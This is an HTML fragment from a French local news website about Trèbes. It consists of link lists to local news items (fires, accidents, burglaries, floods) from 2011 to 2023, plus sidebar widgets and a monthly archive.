				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-sur-un-incendie-au-col-du-bouc/" title="Permaliens vers Nos Pompiers sur un incendie au Col du Bouc" rel="bookmark">Nos Pompiers sur un incendie au Col du Bouc</a></h3>
				<p class="post-meta"><span>19 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-8-aout-1998-limpressionnant-casse-du-distributeur-automatique-de-billet/" title="Permaliens vers Le 8 Aout 1998: L&rsquo;impressionnant Casse du Distributeur Automatique de Billets" rel="bookmark">Le 8 Aout 1998: L&rsquo;impressionnant Casse du Distributeur Automatique de Billets</a></h3>
				<p class="post-meta"><span>8 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-vieux-tilleul-obstrue-le-canal-a-millepetit/" title="Permaliens vers Un Vieux Tilleul obstrue le Canal à MillePetit" rel="bookmark">Un Vieux Tilleul obstrue le Canal à MillePetit</a></h3>
				<p class="post-meta"><span>26 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-accident-mortel-route-de-beziers/" title="Permaliens vers Un Accident Mortel Route de Beziers" rel="bookmark">Un Accident Mortel Route de Beziers</a></h3>
				<p class="post-meta"><span>12 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-voiture-incendiee-le-long-du-canal/" title="Permaliens vers Une voiture incendiée le long du Canal" rel="bookmark">Une voiture incendiée le long du Canal</a></h3>
				<p class="post-meta"><span>4 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-adolescente-blessee-en-pleine-tete-par-arme-a-feu-avenue-pasteur/" title="Permaliens vers Une adolescente blessée en pleine tête par arme à feu, avenue Pasteur" rel="bookmark">Une adolescente blessée en pleine tête par arme à feu, avenue Pasteur</a></h3>
				<p class="post-meta"><span>19 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jardins-pres-du-pont-vauban-ont-eu-chaud/" title="Permaliens vers Les Jardins près du Pont Vauban ont eu chaud" rel="bookmark">Les Jardins près du Pont Vauban ont eu chaud</a></h3>
				<p class="post-meta"><span>17 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-accident-de-scooter-bloque-la-ville-a-8h00-du-matin/" title="Permaliens vers Un accident de Scooter bloque la ville à 8h00 du matin" rel="bookmark">Un accident de Scooter bloque la ville à 8h00 du matin</a></h3>
				<p class="post-meta"><span>19 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-ou-des-cretins-jouent-avec-le-feu-au-tennis-club/" title="Permaliens vers Un (ou des) crétin(s) joue(nt) avec le feu au Tennis Club" rel="bookmark">Un (ou des) crétin(s) joue(nt) avec le feu au Tennis Club</a></h3>
				<p class="post-meta"><span>15 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-villa-ravagee-par-les-flammes/" title="Permaliens vers Une villa ravagée par les flammes" rel="bookmark">Une villa ravagée par les flammes</a></h3>
				<p class="post-meta"><span>23 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/brico-marche-cambriole/" title="Permaliens vers Brico Marché Cambriolé" rel="bookmark">Brico Marché Cambriolé</a></h3>
				<p class="post-meta"><span>24 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lorbiel-en-crue-vue-par-boutsen/" title="Permaliens vers L&rsquo;Orbiel en crue vue par Boutsen" rel="bookmark">L&rsquo;Orbiel en crue vue par Boutsen</a></h3>
				<p class="post-meta"><span>26 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laude-en-crue-le-parking-de-laude-et-le-pont-dorbiel-sont-fermes/" title="Permaliens vers L&rsquo;Aude en crue &#8230;le Parking de l&rsquo;Aude et le Pont d&rsquo;Orbiel sont Fermés" rel="bookmark">L&rsquo;Aude en crue &#8230;le Parking de l&rsquo;Aude et le Pont d&rsquo;Orbiel sont Fermés</a></h3>
				<p class="post-meta"><span>25 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cafe-de-laude-cambriole/" title="Permaliens vers Le Café de l&rsquo;Aude cambriolé" rel="bookmark">Le Café de l&rsquo;Aude cambriolé</a></h3>
				<p class="post-meta"><span>23 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-voiture-dans-les-eaux-du-port/" title="Permaliens vers Une voiture dans les eaux du Port" rel="bookmark">Une voiture dans les eaux du Port</a></h3>
				<p class="post-meta"><span>14 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-trebeens-victimes-dun-accident-le-jour-de-noel/" title="Permaliens vers Deux Trébéens victimes d&rsquo;un accident le jour de Noël" rel="bookmark">Deux Trébéens victimes d&rsquo;un accident le jour de Noël</a></h3>
				<p class="post-meta"><span>27 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/accident-matinal-pres-du-rond-point-de-beragne/" title="Permaliens vers Accident matinal près du rond point de Béragne" rel="bookmark">Accident matinal près du rond point de Béragne</a></h3>
				<p class="post-meta"><span>2 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-malin-du-tout/" title="Permaliens vers Pas malin du tout &#8230;" rel="bookmark">Pas malin du tout &#8230;</a></h3>
				<p class="post-meta"><span>2 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/il-faut-toujours-enclencher-une-vitesse/" title="Permaliens vers Il faut toujours enclencher une vitesse&#8230;." rel="bookmark">Il faut toujours enclencher une vitesse&#8230;.</a></h3>
				<p class="post-meta"><span>26 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/incendie-evite-chez-hairform/" title="Permaliens vers Incendie évité chez Hairform" rel="bookmark">Incendie évité chez Hairform</a></h3>
				<p class="post-meta"><span>22 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-coiffeur-trebeen-bien-peu-soucieux-de-la-loi/" title="Permaliens vers Le coiffeur trébéen bien peu soucieux de la loi&#8230;" rel="bookmark">Le coiffeur trébéen bien peu soucieux de la loi&#8230;</a></h3>
				<p class="post-meta"><span>22 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laude-a-nouveau-en-crue/" title="Permaliens vers L&rsquo;Aude à nouveau en crue &#8230; nous suivons la situation de près" rel="bookmark">L&rsquo;Aude à nouveau en crue &#8230; nous suivons la situation de près</a></h3>
				<p class="post-meta"><span>19 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laude-en-phase-decrue/" title="Permaliens vers L&rsquo;Aude en phase décrue" rel="bookmark">L&rsquo;Aude en phase décrue</a></h3>
				<p class="post-meta"><span>18 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-auteurs-de-vols-et-degradations-sur-une-trentaine-de-vehicules-ont-ete-interpelles/" title="Permaliens vers Les auteurs de vols et dégradations sur une trentaine de véhicules ont été interpellés" rel="bookmark">Les auteurs de vols et dégradations sur une trentaine de véhicules ont été interpellés</a></h3>
				<p class="post-meta"><span>17 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-crue-orange/" title="Permaliens vers Nous sommes en vigilance crue orange" rel="bookmark">Nous sommes en vigilance crue orange</a></h3>
				<p class="post-meta"><span>17 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/3-voitures-detruites-par-des-feux-sur-le-parking-de-laude/" title="Permaliens vers 3 voitures détruites par le feu sur le parking de l&rsquo;Aude" rel="bookmark">3 voitures détruites par le feu sur le parking de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>13 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cambriolage-au-camping/" title="Permaliens vers Cambriolage au Camping" rel="bookmark">Cambriolage au Camping</a></h3>
				<p class="post-meta"><span>2 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-octogenaire-cambriolee-pendant-son-sommeil-des-voitures-degradees/" title="Permaliens vers Une octogénaire cambriolée pendant son sommeil, des voitures dégradées&#8230;" rel="bookmark">Une octogénaire cambriolée pendant son sommeil, des voitures dégradées&#8230;</a></h3>
				<p class="post-meta"><span>23 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-a-larnaque-au-retroviseur/" title="Permaliens vers Attention à l&rsquo;Arnaque au rétroviseur !" rel="bookmark">Attention à l&rsquo;Arnaque au rétroviseur !</a></h3>
				<p class="post-meta"><span>23 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-jeunes-trebeens-perissent-dans-un-terrible-accident/" title="Permaliens vers Terrible accident, un jeune Trébéen grièvement blessé" rel="bookmark">Terrible accident, un jeune Trébéen grièvement blessé</a></h3>
				<p class="post-meta"><span>11 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nid-de-frelons-aux-floralies/" title="Permaliens vers Un Nid de Frelons aux Floralies" rel="bookmark">Un Nid de Frelons aux Floralies</a></h3>
				<p class="post-meta"><span>9 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/importante-operation-de-lutte-contre-les-cambriolages/" title="Permaliens vers Importante opération de lutte contre les cambriolages" rel="bookmark">Importante opération de lutte contre les cambriolages</a></h3>
				<p class="post-meta"><span>15 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/danger-ecarte/" title="Permaliens vers Danger écarté &#8230;." rel="bookmark">Danger écarté &#8230;.</a></h3>
				<p class="post-meta"><span>14 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/il-simmole-par-le-feu/" title="Permaliens vers Il s&rsquo;immole par le feu" rel="bookmark">Il s&rsquo;immole par le feu</a></h3>
				<p class="post-meta"><span>8 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vigilance-crue-du-6-mars/" title="Permaliens vers Vigilance Crue du 6 Mars" rel="bookmark">Vigilance Crue du 6 Mars</a></h3>
				<p class="post-meta"><span>6 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/hier/faits-divers/faits-divers/" title="Permaliens vers Faits Divers" rel="bookmark">Faits Divers</a></h3>
				<p class="post-meta"><span>29 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/accident-pres-du-rond-point-de-beragne/" title="Permaliens vers Accident Près du Rond-Point de Béragne" rel="bookmark">Accident Près du Rond-Point de Béragne</a></h3>
				<p class="post-meta"><span>1 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-paralysee-a-la-suite-dune-course-poursuite/" title="Permaliens vers Trèbes Paralysée à la suite d&rsquo;une course Poursuite" rel="bookmark">Trèbes Paralysée à la suite d&rsquo;une course Poursuite</a></h3>
				<p class="post-meta"><span>23 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-enorme-nid-de-frelons-a-laiguille/" title="Permaliens vers Un Enorme Nid de Frelons à L&rsquo;Aiguille" rel="bookmark">Un Enorme Nid de Frelons à L&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>13 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/incendie-en-bordure-de-la-rue-de-bruxelles/" title="Permaliens vers Incendie en bordure de la Rue de Bruxelles" rel="bookmark">Incendie en bordure de la Rue de Bruxelles</a></h3>
				<p class="post-meta"><span>15 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/incendie-a-beragne/" title="Permaliens vers Incendie à Béragne" rel="bookmark">Incendie à Béragne</a></h3>
				<p class="post-meta"><span>14 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/accident-sur-la-d6113/" title="Permaliens vers Accident sur la D6113" rel="bookmark">Accident sur la D6113</a></h3>
				<p class="post-meta"><span>12 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trois-incendies-sur-la-route-de-berriac/" title="Permaliens vers Trois Incendies sur la route de Berriac" rel="bookmark">Trois Incendies sur la route de Berriac</a></h3>
				<p class="post-meta"><span>9 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-ont-sauve-des-moutons/" title="Permaliens vers Nos Pompiers ont sauvé des moutons" rel="bookmark">Nos Pompiers ont sauvé des moutons</a></h3>
				<p class="post-meta"><span>16 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/accident-sur-la-rd-6113/" title="Permaliens vers Accident sur la RD 6113" rel="bookmark">Accident sur la RD 6113</a></h3>
				<p class="post-meta"><span>13 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-victimes-de-malfrats/" title="Permaliens vers Nos Pompiers Victimes de Malfrats" rel="bookmark">Nos Pompiers Victimes de Malfrats</a></h3>
				<p class="post-meta"><span>15 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/plus-de-peur-que-de-mal/" title="Permaliens vers Plus de peur que de mal" rel="bookmark">Plus de peur que de mal</a></h3>
				<p class="post-meta"><span>9 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-cambrioleurs-partent-avec-le-coffre-fort-des-notaires/" title="Permaliens vers Les cambrioleurs partent avec le coffre-fort des notaires" rel="bookmark">Les cambrioleurs partent avec le coffre-fort des notaires</a></h3>
				<p class="post-meta"><span>3 avril 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-ont-sauve-une-mamie-de-la-noyade/" title="Permaliens vers Ils ont sauvé une mamie de la noyade&#8230;" rel="bookmark">Ils ont sauvé une mamie de la noyade&#8230;</a></h3>
				<p class="post-meta"><span>1 avril 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/faits-divers-degats-du-gel-et-incendies/" title="Permaliens vers Dégâts du gel et incendies" rel="bookmark">Dégâts du gel et incendies</a></h3>
				<p class="post-meta"><span>10 février 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/braquage-au-tabac-presse-de-carmen-et-raymond-luz/" title="Permaliens vers Braquage au Tabac Presse de Carmen et Raymond Luz" rel="bookmark">Braquage au Tabac Presse de Carmen et Raymond Luz</a></h3>
				<p class="post-meta"><span>8 octobre 2011</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
